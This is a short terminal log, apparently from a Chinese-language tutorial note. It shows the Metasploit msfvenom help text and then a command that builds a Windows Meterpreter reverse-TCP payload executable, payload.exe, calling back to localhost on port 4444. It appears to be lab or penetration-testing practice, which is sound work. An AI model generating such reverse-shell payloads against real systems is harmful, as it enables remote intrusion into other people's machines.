 root@zw:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders,
nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for
arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion opt
ions
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows b
inaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available
encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcod
e (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use -
-list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payl
oad size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s
value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as
a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output fo
rmats
-t, --timeout <second> The number of seconds to wait when reading the payload from
STDIN (default 30, 0 to disable)
-h, --help Show this message
root@zw:~# msfvenom -p  windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f exe -o pay
load.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
生成指定格式的stager
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe